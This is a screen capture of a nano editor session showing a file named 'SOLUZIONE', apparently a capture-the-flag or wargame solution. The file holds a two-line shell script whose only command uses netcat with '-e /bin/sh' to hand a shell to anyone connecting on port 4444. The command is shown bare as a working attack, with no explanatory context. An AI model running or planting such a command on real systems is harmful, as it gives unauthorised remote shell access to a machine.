 GNU nano 2.2.6 File: SOLUZIONE
#!/bin/sh
nc.traditional -e /bin/sh localhost 4444
[ Wrote 2 lines ]